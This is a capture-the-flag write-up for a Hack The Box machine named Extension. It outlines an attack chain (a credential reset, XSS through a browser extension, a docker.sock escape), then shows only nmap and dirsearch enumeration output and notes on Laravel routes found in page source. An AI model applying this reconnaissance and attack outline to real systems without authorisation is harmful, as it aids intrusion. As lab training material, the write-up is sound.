# Extension!
## @Author : M3tr1c_r00t
Extension is a hard linux box that is vulnerable to a 'spam attack' which we can use to reset creds to a user and gain privildge access on the web-server. Afterwards, we get to execute an xss using a custom extension which we have to install onto our browsers and gain access to restricted files on a repository for foothold. For Priv esc, we get to abuse the docker.sock file found on a docker container and mounting the hosts file system onto the docker.
### Enumeration
#### Nmap
```
# Nmap 7.80 scan initiated Wed Mar 22 23:17:47 2023 as: nmap -sC -sV -A -p 22,80 -oN nmapports.txt 10.10.11.171
Nmap scan report for 10.10.11.171
Host is up (0.26s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 82:21:e2:a5:82:4d:df:3f:99:db:3e:d9:b3:26:52:86 (RSA)
| 256 91:3a:b2:92:2b:63:7d:91:f1:58:2b:1b:54:f9:70:3c (ECDSA)
|_ 256 65:20:39:2b:a7:3b:33:e5:ed:49:a9:ac:ea:01:bd:37 (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-server-header: nginx/1.14.0 (Ubuntu)
|_http-title: snippet.htb
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 2.6.32 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Adtran 424RG FTTH gateway (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 308.27 ms 10.10.14.1
2 309.62 ms 10.10.11.171
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Mar 22 23:18:08 2023 -- 1 IP address (1 host up) scanned in 22.01 seconds
```
#### Dirsearch
```
# Dirsearch started Wed Mar 22 23:30:19 2023 as: dirsearch.py -w /usr/share/wordlists/dirb/common.txt -u http://snippet.htb -e php,txt,html,css,js -o /home/m3tr1c/Desktop/Extension/dsearch.txt
301 308B http://snippet.htb:80/css -> REDIRECTS TO: http://snippet.htb/css/
302 342B http://snippet.htb:80/dashboard -> REDIRECTS TO: http://snippet.htb/login
200 0B http://snippet.htb:80/favicon.ico
200 37KB http://snippet.htb:80/forgot-password
301 311B http://snippet.htb:80/images -> REDIRECTS TO: http://snippet.htb/images/
200 37KB http://snippet.htb:80/index.php
301 307B http://snippet.htb:80/js -> REDIRECTS TO: http://snippet.htb/js/
405 825B http://snippet.htb:80/logout
200 37KB http://snippet.htb:80/login
302 342B http://snippet.htb:80/new -> REDIRECTS TO: http://snippet.htb/login
200 37KB http://snippet.htb:80/register
403 276B http://snippet.htb:80/server-status
302 342B http://snippet.htb:80/snippets -> REDIRECTS TO: http://snippet.htb/login
302 342B http://snippet.htb:80/users -> REDIRECTS TO: http://snippet.htb/login
200 1KB http://snippet.htb:80/web.config
```

Since there is a web-server, we can check it out.
If we check the source code of the website, we are able to know that the system is running laravel and php.

On further recon, we find some js data on the source code.

If we further beautify our code, we get some routes and the http method's we can use with them.

